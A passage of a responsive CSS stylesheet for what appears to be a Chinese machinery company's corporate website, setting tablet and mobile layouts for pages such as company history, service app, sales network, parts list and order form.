    .m_culture02 .rect-449{padding-bottom:44.9%;}
    .m_culture02 .cover{position:absolute; left:0; top:60px; width:100%; color:#fff;}
    .m_culture02 .cover .box{width:50%;}
    .m_culture02 .cover .tit{font-size:40px; font-weight:bold;}
    .m_culture02 .cover .con{font-size:32px; margin:15px 0 30px;}
    .m_culture02 .cover .txt{font-size:26px;}
    .m_culture03{background:#fdb026; padding:44px 0;}
    .m_culture03 .tit{font-size:40px; color:#333f47; font-weight:bold; margin-bottom:20px;}
    .m_culture03 .con{font-size:26px; color:#4e4e4e;}
    .m_culture04{background:url(../img/mobile/m_culture04_bg.jpg) no-repeat center bottom; background-size:cover; display: none;}
    .m_culture04 .content{padding:50px 0;}
    .m_culture04 .tit{font-size:40px; font-weight:bold;}
    .m_culture04 .con{font-size:32px; margin:15px 0 30px;}
    .m_culture04 .txt{font-size:26px;}
    .m_culture05 .rect-97{padding-bottom:124%;}
    .m_culture05 .left{width:100%; float:left; position: relative;}
    .m_culture05 .right{width:50%; float:left; display: none;}
    .m_culture05 .cover{position:absolute; width:100%; height:100%; left:0; top:0;}
    .m_culture05 .cover .box{padding:50px 30px;}
    .m_culture05 .cover .box .tit{font-size:40px; font-weight:bold; color:#333f47; margin-bottom:20px;}
    .m_culture05 .cover .box .con{font-size:26px; color:#4e4e4e;}
    .m_culture02{display: none;}

    /* 发展历程 手机端  */
    .m_history.m_channelContent{padding:0;}
    .m_history01{padding:40px 0; background:#f7f7f7;}
    .m_history01 .tab_t li{float:left; width:49%; margin-right:2%; font-size:26px; color:#333f47; line-height:60px; text-align:center; background:#fff; border-radius:35px; margin-bottom:15px;}
    .m_history01 .tab_t li:nth-child(2n){margin-right:0;}
    .m_history01 .tab_t li span{font-family:Arial; margin-right:10px;}
    .m_history01 .tab_t li.cur{background:#fcb026;}
    .m_history01 .tab_c ul{position:relative; margin:50px 0 0;}
    .m_history01 .tab_c ul:after{content:''; position:absolute; left:10px; top:0; width:2px; height:100%; background:#e4e4e4;}
    .m_history01 .rect-668{padding-bottom:66.8%;}
    .m_history01 .tab_c li{overflow:hidden; margin-bottom:50px;}
    .m_history01 .tab_c .img{float:right; width:31%;}
    .m_history01 .tab_c .txt{float:left; width:54%; padding-left:45px; }
    .m_history01 .tab_c .txt .num{position:relative; font-size:40px; font-family:Impact; color:#fdb026;}
    .m_history01 .tab_c .txt .num:after{content:''; position:absolute; z-index:3; top:50%; margin-top:-10px; left:-45px; width:41px; height:20px; background:url(../img/mobile/m_history01_2.png) no-repeat center;}
    .m_history01 .tab_c .txt .tit{font-size:28px; color:#4e4e4e;}

    /* 山推简介 手机端  */
    .m_aboutUs.m_channelContent{padding:0;}
    .m_aboutUs01{background:#f8f8f8; padding:50px 0;}
    .m_aboutUs01 .tit{font-size:34px; color:#333f47;}
    .m_aboutUs01 .con{font-size:40px; color:#333f47; font-weight:bold; margin:15px 0 45px;}
    .m_aboutUs01 .txt{font-size:28px; color:#4e4e4e;}
    .m_aboutUs02{font-size:28px; color:#4e4e4e; padding:50px 0;}
    .m_aboutUs03{padding-bottom:0px;}
    .m_aboutUs03 .rect-382{padding-bottom:38.2%;}
    .m_aboutUs03 .img{margin-bottom:25px;}
    .m_aboutUs03 .img .cover{position:absolute; width:46%; left:0; top:0; height:100%;}
    .m_aboutUs03 .img .cover .box{padding:55px 30px;}
    .m_aboutUs03 .img .cover .box .t{font-size:40px; font-weight:bold; color:#fff; margin-bottom:30px;}
    .m_aboutUs03 .img .cover .box .c{font-size:26px; color:#fff;}

    /* 服务APP手机端 */
    .m_serviceCenter.m_channelContent{padding:0;}
    .m_serviceCenter01{background:#f7f7f7; padding:45px 0; text-align:center;}
    .m_serviceCenter01 .tit{font-size:40px; font-weight:bold; color:#282c2e; margin-bottom:15px;}
    .m_serviceCenter01 .con{font-size:28px; color:#4e4e4e;}
    .m_serviceCenter01 .img{margin:30px 0;}
    .m_serviceCenter01 .txt .t{font-size:26px; font-weight:bold; color:#333f47;}
    .m_serviceCenter01 .more{font-size:18px; color:#fff; text-align:center; margin-top:55px;}
    .m_serviceCenter01 .more a{display:inline-block; background:#fdb026; border-radius:40px; line-height:58px; padding:0 90px;}
    .m_serviceCenter02{padding:50px 0;}
    .m_serviceCenter02 .infor{text-align:center;}
    .m_serviceCenter02 .infor .tit{font-size:40px; color:#333f47; font-weight:bold;}
    .m_serviceCenter02 .infor .con{font-size:28px; color:#4e4e4e;}
    .m_serviceCenter02 .content .tab_t{padding:0 70px; margin:55px 0;}
    .m_serviceCenter02 .content .tab_t li{float:left; width:49%; margin-right:2%; font-size:26px; color:#333f47; line-height:60px; text-align:center; background:#f7f7f7; border-radius:35px; margin-bottom:15px;}
    .m_serviceCenter02 .content .tab_t li:nth-child(2n){margin-right:0;}
    .m_serviceCenter02 .content .tab_t li.cur{background:#fcb026;}
    .m_serviceCenter02 .content .tab_c .list{display:none;}
    .m_serviceCenter02 .content .tab_c .list .item{text-align:center; display:none;}
    .m_serviceCenter02 .content .tab_c .list .owl-item .item{display:block;}
    .m_serviceCenter02 .content .tab_c .list .item .icon{width:40px; height:40px; margin:0 auto 10px;}
    .m_serviceCenter02 .content .tab_c .list .item .t{font-size:30px; font-weight:bold; color:#333f47;}
    .m_serviceCenter02 .content .tab_c .list .item .c{font-size:24px; color:#4e4e4e;}
    .m_serviceCenter03{background:url(../img/mobile/m_serviceCenter03_bg.jpg) no-repeat center; padding:60px 0; background-size:cover;}
    .m_serviceCenter03 .infor .tit{text-align:center; font-size:40px; font-weight:bold; color:#fff; margin-bottom:35px;}
    .m_serviceCenter03 .content li{float:left; width:33%; text-align:center; color:#fff;}
    .m_serviceCenter03 .content li .num{font-size:48px; font-family:Impact;}
    .m_serviceCenter03 .content li .txt{font-size:26px;}
    /* zhangxr end */

    /*手机端社会责任*/
    .m_crs{background:#f7f7f7;}
    .m_crs .tit{color:#282c2e; font-size:40px; font-weight:bold; margin:10px 0;}
    .m_crs .desc{color:#4e4e4e; font-size:28px;}
    .m_crs .rect-56{padding-bottom:56%;}
    .m_crs .box .bd{margin-top:30px; padding-bottom:90px;}
    .m_crs .box .bd .owl-carousel{margin:0 auto;}
    .m_crs .box .bd .item{display:none;}
    .m_crs .box .bd .owl-item .item{display:block;}
    .m_crs .box .bd .cover{width:100%; background:url(../img/bg50.png) center; position:absolute; left:0; bottom:0; z-index:1;}
    .m_crs .box .bd .cover .txt{font-size:20px; color:#fff; font-weight:bold; padding:20px; text-align:center;}
    .m_crs .box .bd .btn_line{margin:35px auto 0; display:none;}
    .m_crs .box .bd.show .btn_line{display:block;}
    .m_crs .box .bd .btn_line .number{display:inline-block; font-size:16px; color:#333f47; vertical-align:middle;}
    .m_crs .box .bd .btn_line .number span{display:inline-block;}
    .m_crs .box .bd .btn_line .number em{display:inline-block;}
    .m_crs .box .bd .btn_line .lines{display:inline-block; width:80%; margin:0 3%; height:2px; background:#ededed; vertical-align:middle; position:relative}
    .m_crs .box .bd .btn_line .lines .process{position:absolute; left:0; top:0; height:100%; background:#fcb026; transition:width 0.5s ease;}
    .m_crs .box .bd .btn_line .arr_btn{display:inline-block; vertical-align:middle;}
    .m_crs .box .bd .btn_line .arr_btn .btn_{width:10px; height:19px; background:url(../img/social_btns.png) no-repeat; display:inline-block; cursor:pointer;}
    .m_crs .box .bd .btn_line .arr_btn .btn_prev{background-position:0 0;}
    .m_crs .box .bd .btn_line .arr_btn .btn_next{background-position:-10px 0; margin-left:15px;}


    /*手机端营销网络*/
    .m_network{background:#f7f7f7;}
    .m_network01 .map{height:280px; background:#fff;}
    .m_network01 .sel{padding:40px 0;}
    .m_network01 .hd{margin-bottom:20px; text-align:center;}
    .m_network01 .hd .item{display:inline-block; *display:inline; *zoom:1; width:32%; min-width:80px; margin:0 8px; text-align:center; position:relative;}
    .m_network01 .hd .item span{display:block; height:60px; line-height:60px; background:#fcb026; border-radius:50px; font-size:24px; color:#333f47; position:relative; z-index:2;}
    .m_network01 .hd .item .item_down{position:absolute; left:0; top:30px; width:100%; padding:10px 0; background:#fff; box-shadow:0 0 15px rgba(0,0,0,.2); border-radius:15px; z-index:1; padding-top:40px; display:none;}
    .m_network01 .hd .item .item_down li{height:30px; line-height:30px; text-align:center; padding:5px 0;}
    .m_network01 .hd.hd1{position:relative; z-index:1;}
    .m_network01 .hd.hd2{position:relative; z-index:0;}
    .m_network01 .hd.hd2 .item span{background:#333f47; color:#fff;}
    .m_network02 .t1{color:#333f47; font-size:30px;}
    .m_network02 .t1 span{color:#fcb026; font-weight:bold;}
    .m_network02 .t2{color:#333f47; font-weight:bold; font-size:40px;}
    .m_network02 .content{color:#333f47; font-size:26px; padding:40px 0;}
    .m_network02 .content .item{height:254px; box-sizing:border-box; overflow:hidden;}
    .m_network02 .item{background:#fff; padding:40px 20px; margin-bottom:18px;}
    .m_network02 .name{font-size:32px; font-weight:bold;}

    /*技术服务*/
    .technology01 .content ul{padding:0;}
    .technology02 .item .intro{position:static;}
    .technology02 .content:after{display:none;}
    .technology02 .item .img_{width:100%;}
    .technology02 .content .tech02_btn>div{bottom:40px;}
    .technology03{background:#f8f8f8;}
    .technology02 .item .intro .box{padding:25px 0 40px 20px;}
    .technology04{display:none;}
    .technology01 .infor{padding:0;}
    .technology01 .infor .tit{font-size:40px;}
    .technology01 .infor .con{font-size:28px; line-height:1.6;}
    .technology01 .content ul li{padding:0 30px;}

    /*手机端配件列表*/
    .m_partsList{background:#f8f8f8;}
    .m_partsList .sel{padding:40px 0;}
    .m_partsList .hd{margin-bottom:20px; font-size:0}
    .m_partsList .hd .item{display:inline-block; *display:inline; *zoom:1; width:32%; min-width:80px; margin:0 0 0 1%; position:relative;}
    .m_partsList .hd .item:first-child{margin-left:0}
    .m_partsList .hd.four_item .item{width:48%; margin-bottom:15px;}
    .m_partsList .hd.four_item .item01{z-index:3}
    .m_partsList .hd.four_item .item02{z-index:3}
    .m_partsList .hd.four_item .item:first-child{margin-left:0}
    .m_partsList .hd .item span{display:block; height:60px; line-height:60px; background:#fcb026; border-radius:50px; font-size:24px; color:#333f47; position:relative; z-index:2; padding:0 15px;}
    .m_partsList .hd .item span i{vertical-align:0; display:inline-block;}
    .m_partsList .hd .item span i.txt{width:80%; overflow:hidden; text-overflow:ellipsis; white-space:nowrap; font-size:12px}
    .m_partsList .hd .item span i.icon{width:20px; height:20px; background:url(../img/mobile/mnav_jt.png) no-repeat; background-size:contain; margin-left:5px; vertical-align:-5px; position:absolute; right:5px; top:50%; margin-top:-10px;}
    .m_partsList .hd .item.cur span i.icon{
        -webkit-transform: rotate(180deg);
        -moz-transform: rotate(180deg);
        -ms-transform: rotate(180deg);
        -o-transform: rotate(180deg);}




    .m_partsList .hd .item .item_down{position:absolute; left:0; top:30px; width:100%; padding:10px 0; background:#fff; box-shadow:0 0 15px rgba(0,0,0,.2); border-radius:15px; z-index:1; padding-top:30px; display:none;}
    .m_partsList .hd .item .item_down li{height:20px; line-height:20px; text-align:center; padding:5px 0; font-size:12px}
    .m_partsList02 .item{display:block; padding:30px 20px 50px; background:#fff; margin-bottom:22px; color:#333f47;}
    .m_partsList02 .item .no1{font-family:Impact; font-size:36px; line-height:1; margin:10px 0 0;}
    .m_partsList02 .item .name{font-size:32px;}
    .m_partsList02 .item .num2{font-size:28px; font-family:Arial;}

    /*手机端咨询订购*/
    .m_orderForm{background:#f8f8f8; position:relative;}
    .m_orderForm:after{content:""; position:absolute; left:0; top:50%; right:0; bottom:0; background:#fff; z-index:0;}
    .m_orderForm01{padding:20px 0 40px; color:#333f47; font-size:24px; position:relative; z-index:1;}
    .m_orderForm01 .l{width:25%; margin-right:20px; margin-top:1%;}
    .m_orderForm01 .tit{font-size:34px; line-height:50px;}
    .m_orderForm01 .tit span{display:inline-block; *display:inline; *zoom:1; line-height:50px;}
    .m_orderForm01 .tit .no{font-family:Impact; font-size:38px;}
    .m_orderForm01 .info{font-size:24px;}
    .m_orderForm02{background:#fff; margin-top:20px; margin-bottom:60px; position:relative; z-index:2;}
    .m_orderForm02 li{position:relative; line-height:100px; height:100px; margin-top:15px; font-size:32px; border-bottom:1px solid #d7d7d7;}
    .m_orderForm02 li:first-child{margin-top:0;}
    .m_orderForm02 li:last-child{border:none;}
    .m_orderForm02 li .inp{margin-left:30%;}
    .m_orderForm02 li .name{position:absolute; left:0; top:0;}
    .m_orderForm02 li .name em{color:red}
    .m_orderForm02 li input{border:none; font-size:24px; line-height:90px; height:90px; width:90%; padding:0; color:#a1a1a1}
    .m_orderForm02 li input::-webkit-input-placeholder {color:#a1a1a1;} 
    .m_orderForm02 li input .placeholder {color:#a1a1a1;}
    .m_orderForm02 li .inp .img_{width:50%;}
    .m_orderForm02 li{font-size:14px;}
    .m_orderForm02 li .inp input.inp{width:49%; margin-left:1%;float:right;margin-top:-43px;}
    .m_orderForm02 .inp{position:relative; height:100px;}
    .m_orderForm02 .inp span{display: block; height:100px; color:#a1a1a1; font-size:24px;}
    .m_orderForm02 .inp span.cur{color:#a1a1a1;}
    .m_orderForm02 .inp .list{position:absolute; top:100%; left:0; right:0; line-height:2; font-size:20px; z-index:1; max-height:200px; overflow:auto; background:#fff; -webkit-box-shadow:0 1px 5px rgba(0,0,0,.2); box-shadow:0 1px 5px rgba(0,0,0,.2); padding-left:20px; display:none;}
    .m_orderForm02 button{font-size:34px; color:#fff; background:#fcb027; width:500px; text-align:center; max-width:70%; line-height:76px; border-radius:36px; margin:60px auto; display:block; border:none;}

    /* jiaoll  end */































    /* 金融服务 非独立手机端定制 */
    .jr_service01 .content ul li .li_box .img_{width:120px; height:120px; margin:0 auto;}
    .jr_service01 .content ul li .li_box{padding:0 20px;}
    .jr_service03 ul{padding:0;}
    .jr_service03 ul li .li_box{padding:0 20px;}

    /* 联系我们 非独立手机端定制 */
    .contact_us01 .left{width:100%;}
    .contact_us01 .right{width:100%;}
    .contact_us01 .right ul li input{box-sizing:border-box;}
    .contact_us01 .left ul li .t{font-size:16px;}
    .contact_us03 ul li .box{padding:20px}
    .contact_us03 ul li .box .left{font-size:18px; padding-right:20px;}
    .contact_us03 ul li .box .right{padding-left:20px;}
    .contact_us03 ul li.li_img{margin-right:0px;}
    .contact_us03 ul li.li_img .img_box{padding:0 10px;}
    .contact_us03 ul li.li_img .img_box .img_{width:100px; height:100px;}

    
    /* 资质荣誉 非手机端定制*/
    .honor01 .infor .tit{font-size:30px; line-height:35px; padding-bottom:10px;}
    .honor01 .content{margin-top:30px;}
    .honor01 .honor_list li.first{display:none}

    /* 全站搜索 非手机端定制 */
    .Total_search{padding-top:0;}

    /* 品牌活动 非手机端定制 */
    .brand_crumbs{top:130px;}
    .brand_activity{margin-top:80px;}
    .brand_activity02 .hd {display:none;}
    .brand_activity02 .hd .box .form_box .inp_box_wrap{width:17%;}

    /* 全球服务 */
    .global_banner.xc_banner .intro{top:100px;}
    .global_banner .intro .tit{font-size:30px; line-height:30px;}
    .global_banner .intro .con{font-size:35px; line-height:35px;}
    .global01 .infor .tit{font-size:40px;}
    .global01 .content{padding:0 10%;}
    .global03 .content .item02 .box{width:22.5%;}
    .global03 .content .item02 .box .intro{padding:40px 20px;}
    .global03 .content .item .box .smal_tit{font-size:20px;}
    .global03 .content .item .box .big_tit{font-size:30px; line-height:30px; margin-bottom:20px;}
    .global03 .content .item .box .more span.icon{margin-left:20px;}
    .global03 .content .item03 .left .box{width:76%;}
    .global03 .content .item03 .right{width:37%}
    .global03 .content .item03 .right .info{padding:60px 30px;}
    .global03 .content .item03 .right .info .tit{font-size:25px; line-height:25px}
    .global03 .content .item03 .right .info .con{font-size:30px; line-height:30px;;}
    .global04 .content li .li_box{padding:0 20px;}


    /* 关于综合 */
    .about_banner{height:600px;}
    .about_banner .about_ban_word .infor{margin-top:150px}
    .about_banner .about_ban_word .infor .tit{width:400px; height:auto;}
    .about_banner .about_ban_word .infor .con{font-size:30px; line-height:30px;}
    .about_banner .about_ban_word .infor .txt{width:14px; width:70%;}
    .about_center01 .infor{padding:0 5%;}
    .about_center01 .infor .tit{font-size:20px; line-height:25px;}
    .about_center01 .content li .num{font-size:50px;}
    .about_center01 .content li .txt{margin-top:5px;}
    .about_center03{height:600px;}
    .about_center03 .cover .box{padding:70px 40px;}

    /* 品牌综合 */
    .brand_center01 .content .item .intro .box .tit{white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
    .brand_center02 .left .txt .c{font-size:25px; margin:5px 0;}
    .brand_center02 .right .item1 .cover .t_cn{font-size:25px}
    .brand_center02 .right .txt .c{font-size:15px; margin:5px 0; line-height:20px;}
    .SibAiSection{height:350px; min-height:inherit!important;}
    .SibAiBody{max-width:inherit!important; min-height:inherit!important; padding:40px!important}
    #SibAiSection1 .btn_{bottom:30px!important}
    .brand_center04 .SibAiBody .infor2{display:none;}
    .brand_center04 #SibAiSection2 { min-height:inherit}
    .brand_center04 #SibAiSection2 .SibAiLeftCol{display:none;}
    .brand_center04 #SibAiSection2 .SibAiRightCol{width:100%; margin-left:0;}
    .brand_center04 #SibAiSection3 .SibAiLeftCol{width:100%;}
    .brand_center04 #SibAiSection3 .SibAiRightCol{display:none;}
    .brand_center04 .page1_logo{width:300px; height:91px; margin-left:-150px; margin-top:0px; top:40px;}
    .brand_center04 .tit{width:500px; height:91px; margin-left:-250px; margin-top:-30px; font-size:16px}
    .brand_center04 #SibAiSection4 { min-height:inherit}
    .brand_center04 #SibAiSection4 .SibAiLeftCol{display:none;}
    .brand_center04 #SibAiSection4 .SibAiRightCol{width:100%; margin-left:0;}

    .m_serviceCenter02 .tab_c .owl-nav>div{cursor:pointer; z-index:5; font-size:20px; position:absolute; top:50px; }
    .m_serviceCenter02 .tab_c .owl-nav .owl-prev{left:0;}
    .m_serviceCenter02 .tab_c .owl-nav .owl-next{right:0;}
    
    /* 20220323 */
    
    .dangjian .common-tit .line_l{width:20%;}
    .dangjian .common-tit .line_r{width:20%;}
    .dangjian_list .common-tit .line_l{width:20%;}
    .dangjian_list .common-tit .line_r{width:20%;}
    /* .dangjian01 .content .right .item{margin-bottom:70px;} */
    .dangjian01{margin-bottom:55px; margin-top:0px;}
    .dj03_pt1 .content .right .list{height:288px; margin:20px 30px 20px;}
    .dj03_pt1 .content .right .list .li_ .li_box{padding:8px 0px;}
    .dangjian01 .content .right .rect-7120 .cover{height:30px; line-height:30px; font-size:14px;}
    .dj03_pt1 .content .left .item .rect-5931 .cover{height:30px; line-height:30px; font-size:14px;}
    .dangjian01 .content{margin-top:40px;}
    .dangjian01 .content .left .list .li_ .info .tit{font-size:18px; line-height:25px;}
    .dangjian01 .content .left .list .li_ .info .con{font-size:14px; line-height:20px;}
    .dangjian01 .content .left .list .li_ .li_box{padding-bottom:15px;}
    .dangjian01 .content .left .list .li_{margin-bottom:20px;}
    .dangjian02{margin-bottom:30px;}
    .dangjian03{padding-top:30px;}
    .dj03_pt1{margin-bottom:60px;}
    .dj03_pt1 .content .right .list .li_{font-size:16px;}
    .dj03_pt2 .content{margin-top:30px;}
    .dj03_pt3{margin-top:60px;}
    .dj03_pt3 .content{margin-top:30px;}
    .dj03_pt4{margin-top:60px;}
    .dj03_pt4 .content{margin-top:50px;}
    
    .dangjian_list01 .content .right .info{margin:30px 0px;}
    .dangjian_list01 .content .right .info .tit{font-size:20px; line-height:25px;}
    .dangjian_list01 .content .right .info .con{margin-top:10px; font-size:14px;}
    .dangjian_list01 .content .right .info .tit span{padding-bottom:6px;}
    .dangjian_list01 .content .right .info .tit span::after{width:100%;}
    .dangjian_list01 .content .right .info .tit{font-size:32px;}
    .dangjian_list01 .content .right .info .con{display:none;}

    /* 20220328 */
    .news_detail_feidingzhi{display:block;}
    .classroom_feidingzhi .channel_Left{display:block;}
    .classroom_feidingzhi .channel_Right{width:78%;}

    .dangjian02 .content .item .cover .box .t{font-size:16px; line-height:20px;}
    .dangjian02 .content .item .infor{height:30px;}
    .dangjian02 .content .item .infor .tit{line-height:30px;}

    /* 20220705 */
    .m_zjCenter{background:#f8f8f8;}
    .m_zjCenter01 li {width:50%; float:left; border-bottom:1px solid #e8e9eb;}
    .m_zjCenter01 li .box{border-right:1px solid #e8e9eb; padding:10px;}
    .m_zjCenter01 li .box .icon{width:120px; height:120px; margin:0 auto;}
    .m_zjCenter01 li .box .txt{font-size:20px; color:#333f47; text-align:center; margin-top:5px;}


    /* 20251101 wrt */
    .sdhi .title{font-size:24px; line-height:30px; margin-bottom:25px;}
    .sdhi01{margin-bottom:40px;}
    .sdhi01 .mySwiper{margin-top:15px;}
    .sdhi01 .mySwiper .swiper-slide{width:33%; height:100%; opacity:0.4; cursor:pointer;}
    .sdhi01 .mySwiper .swiper-button-next:after, .sdhi01 .mySwiper .swiper-button-prev:after{font-size:24px;}

}
@media only screen and (max-width: 1100px) {
    /* 20220323 */
    .dangjian02 .content{padding:0px 6%;}
    .dj03_pt1 .content .left .item .rect-5931{padding-bottom:57%;}
}

@media only screen and (max-width: 992px) {
    body:after {
        content: 'Padp';
    }
    .wrap{ width:740px;} 
    .mwrap {width:auto; margin-left:30px; margin-right:30px;}
    /*padMode 992px 网站样式*/
    .f_top{display:none;}

    /* 手机端 案例列表 */
    .m_caseList01 .bd li .li_box .intro .tit{margin-bottom:25px;}

    /* 手机端 解决综合 */
    .m_soluCenter02 .content li .li_down .intro .box{padding:30px 15px;}

    /* 手机端 解决详细 */
    .m_soluDetail04 .content li .li_down .intro .box{padding:30px 15px;}

    /* 手机端 产品详细 */
    /* .m_proDetail04 .content li span.t{width:21%;} */

    /* 手机端 产品列表 */
    .tanchuang .content{width:60%}

    /* 手机端 服务APP */
    .m_serviceCenter02 .content .tab_c .list1{width:85%; position:relative;}
    .m_serviceCenter02 .content .tab_c .list1 .owl-carousel .owl-stage-outer{overflow:inherit;}
    .m_serviceCenter02 .content .tab_c .list .item .c{font-size:22px;}
    .m_serviceCenter02 .content .tab_c .list1:after {content:'';position:absolute;top:0;right:-21%;width:20%;height:100%;z-index:9;pointer-events:none;background:-webkit-linear-gradient(to left, rgba(247,247,247,.8), rgba(247,247,247,0));background:-moz-linear-gradient(to left, rgba(247,247,247,.8), rgba(247,247,247,0));background:-ms-linear-gradient(to left, rgba(247,247,247,.8), rgba(247,247,247,0));background:-o-linear-gradient(to left, rgba(247,247,247,.8), rgba(247,247,247,0)); background:linear-gradient(to left, rgba(247,247,247,.8), rgba(247,247,247,0));}
    

    /* 金融服务 非独立手机端定制 */
    .jr_service02 .content .cover{left:50px; top:50px;}
    .jr_service02 .content .cover .con{width:60%;}
    .jr_service03 ul li .li_box .intro .t{font-size:25px; line-height:30px}

    /* 联系我们 非独立手机端定制 */
    .contact_us03 ul li{width:100%; margin-right:0;}

    /* 招聘列表 非手机端定制 */
    .job_list01 .content .bd .li_top .time1, 
    .job_list01 .content .bd .li_top .time2{display:inline-block; padding:0}
    .job_list01 .content .bd .li_top .time1:before,
    .job_list01 .content .bd .li_top .time1:after{display:none;}

    /* 手机端 企业文化 */
    .m_culture02 .cover .box{width:60%;}

    /* 手机端 山推简介 */
    .m_aboutUs03 .img .cover{width:58%;}

    /* 营销网络 */
    .m_network02 .content .item{height:274px}

    /* 金融服务 */
    .global03 .content .item01{background:#fdfdfd!important; height:auto!important;}
    .global03 .content .item02{background:#f1f1f1!important; height:auto!important;}
    .global03 .content .item03{background:#fcb026!important; height:auto!important;}
    .global03 .content .item .box{width:100%; position:static}
    .global03 .content .item01 .box .intro{padding:20px;}
    .global03 .content .item .box .more{margin-top:20px;}
    .global03 .content .item02 .box .intro{padding:20px;}
    .global03 .content .item03 .left{width:50%; background:#fff;}
    .global03 .content .item03 .left .box{width:100%;}
    .global03 .content .item03 .left .box .intro{padding:20px;}
    .global03 .content .item03 .right{width:50%; }
    .global03 .content .item03 .right:after{display:none;}

    /* 品牌活动 */
    .brand_center02 .left{width:100%;}
    .brand_center02 .right{width:100%;}
    .brand_center01 .content .item .intro .box .tit{font-size:20px; line-height:25px; margin:0 0 5px}
    .brand_center01 .content .item .intro .box{padding:15px 0;}
    .brand_center01 .content .item .intro .rect-5535{padding-bottom:56%;}

    .m_serviceCenter02 .content .tab_c .list1{width:100%;}

    /* 20220323 */
    .dangjian02 .owl-carousel .owl-nav .owl-prev{left:-50px;}
    .dangjian02 .owl-carousel .owl-nav .owl-next{right:-50px;}
    .dj03_pt1 .content .right .list{height:251px; margin:10px 10px 10px;}
    .dj03_pt1 .content .left .item .rect-5931{padding-bottom:56%;}

    .dangjian01{margin-bottom:40px; margin-top:0px;}
    .dangjian01 .content{margin-top:30px;}
    .dangjian01 .content .left .list .li_ .info .tit{margin-bottom:5px;}
    .dangjian01 .content .left .list .li_ .li_box{padding-bottom:12px;}
    .dangjian02{margin-bottom:30px;}
    .dangjian02 .content{margin-top:40px;}
    .dangjian03{padding-bottom:70px;}
    .dj03_pt1 .content{margin-top:40px;}
    .dj03_pt1{margin-bottom:40px;}
    .dj03_pt2 .content{margin-top:30px;}
    .dj03_pt3{margin-top:50px;}
    .dj03_pt3 .content{margin-top:30px;}
    .dj03_pt4 .content{margin-top:40px;}
    .dj03_pt1 .content .right .list .li_{font-size:16px;}
    .dj03_pt2 .content .item .li_ .li_box{font-size:16px;}
    .dj03_pt3 .content .item .li_ .li_box{font-size:16px;}
    .dangjian02 .owl-carousel .owl-nav .owl-next{width:30px; height:60px; line-height:60px; right:-40px; font-size:18px; margin-top:-30px;}
    .dangjian02 .owl-carousel .owl-nav .owl-prev{width:30px; height:60px; line-height:60px; left:-40px; font-size:18px; margin-top:-30px;}

    .dangjian_list01 .content .right .info{margin:20px 0px;}
    .dangjian_list01 .content .right .info .tit{font-size:16px;}
    .dangjian_list01 .content .right .info .con{line-height:20px;}
    .dangjian_list01 .content{margin-top:30px;}
    .dangjian_list01 .content .li_{margin-bottom:30px;}
    .dangjian_list01 .content .li_:last-child{margin-bottom:0px;}

    /* 20220328 */
    .classroom_feidingzhi .classroom01 .infor{margin-bottom:30px !important;}
    .classroom_feidingzhi .classroom01 .infor .tit{font-size:30px; line-height:30px; padding-bottom:15px;}
    .classroom_feidingzhi .classroom01 .content .bd .li_box .intro{width:80%;}
    .classroom_feidingzhi .classroom01 .content .bd .li_box{padding:35px;}
    .classroom_feidingzhi .channel_Left .third_nav li{font-size:20px; line-height:32px; margin-bottom:15px; padding-left:15px;}


    .dangjian02 .content .item .cover .box{padding-top:40px;}
    .dangjian02 .content .item .cover .box .t{font-size:14px; line-height:16px;}
    .dangjian02 .content .item .cover .box .c{font-size:12px; line-height:16px;}
    .dangjian02 .content .item .cover .box .t{margin-bottom:5px;}
    /* 20220704 */
    .culture01 .infor .tit{font-size:40px;}
    .culture01 .infor .con{margin-top:20px;}
    .culture01 .con_pt1 .left .box{padding:20px;}
    .culture01 .con_pt1 .left .box .tit{font-size:30px;}
    .culture01 .con_pt1 .left .box .con{font-size:18px; margin:10px 0px;}
    .culture01 .con_pt1 .right .cover{top:50%; transform:translateY(-50%); width:60%;}
    .culture01 .con_pt1 .right .cover .tit{font-size:30px;}
    .culture01 .con_pt1 .right .cover .con{font-size:18px; margin:10px 0px;}
    .culture01 .con_pt2 .right .item .box{padding:20px;}
    .culture01 .con_pt2 .left .intro .tit{font-size:30px;}
    .culture01 .con_pt2 .right .item .box .con{margin:10px 0px; font-size:18px;}
    .culture01 .con_pt2 .right .item .box .tit{font-size:30px;}
    .culture01 .con_pt3 .left .box{padding:25px;}
    .culture01 .con_pt3 .left .box .tit{font-size:30px;}
    .culture01 .con_pt3 .left .box .con{font-size:18px; margin:10px 0px;}
    .culture01 .con_pt3 .right .cover .tit{font-size:30px;}
    .culture01 .con_pt3 .right .cover .con{font-size:18px; margin:10px 0px;}
    .culture01 .con_pt4 .right .cover .con{font-size: 12px;line-height: 15px;}

}
/*
* MobileMode
*/
@media only screen and (max-width: 760px) {
    body:after {
        content: 'Mobile';
    }
    body,input,textarea,button,select {font-size:16px;}
    .UnmobilePush{display: none;}
    .MobilePush{display:block;}
    img[data-src]{opacity: 1;}
    .wrap, .mwrap { padding-left:4%; padding-right:4%; width:auto;  margin:0;}
    .mwrap .wrap { padding-left:0; padding-right:0; }
.header_bott .h_logo img{height: auto}

    /*移动端防恶意复制信息*/
    * {
        -webkit-touch-callout:none;  /*系统默认菜单被禁用*/   
        -webkit-user-select:none; /*webkit浏览器*/   
        -khtml-user-select:none; /*早期浏览器*/   
        -moz-user-select:none;/*火狐*/   
        -ms-user-select:none; /*IE10*/   
        user-select:none; 
    }
    input { -webkit-user-select:auto; /*webkit浏览器*/   }
    textarea { -webkit-user-select:auto; /*webkit浏览器*/   }
    /*mobileMode 760 网站样式*/
     /*--------------------------------- 公共部分------------------------------------*/
    /* 头部 */
    .pageHeader.xc_pageHeader{height:46px}
    .header .erji_nav{top:60px}
    .header_bott .h_logo{width:120px; padding:17px 0; height:26px;}
    .header_bott .h_tools{padding:10px 0; margin-left:20px;}
    .header_bott .h_tools .m_search{width:165px; padding:5px 0;}
    .header_bott .h_tools .m_search input{height:30px; line-height:30px; font-size:13px;}
    .header_bott .h_tools .mobile_key{width:30px; height:20px; background-size:contain; margin-left:0px;}
    .header_bott .h_tools .m_search input{text-indent:40px;}
    .header_bott .h_tools .m_search button{height:18px; width:18px; background-size:cover; margin-top:-9px; left:15px;}

    .header .erji_nav:after{height:48px;}
    .header .erji_nav .erji_content .erji_list .erji_intro.down{height:48px;}
    .header .erji_nav .erji_content .erji_list .erji_intro ul li{height:48px; line-height:48px;}
    .header .erji_nav .erji_content .erji_list .erji_intro ul li a:after{bottom:7px}
    .rightFloat{bottom:68px;}
    .rightFloat .gotop{width:40px; height:40px; background-size:cover;}
    .rightFloat .gotop:hover{background-position:0 -40px;}
    /* 下层头部样式 没有logo 显示返回按钮和标题 */
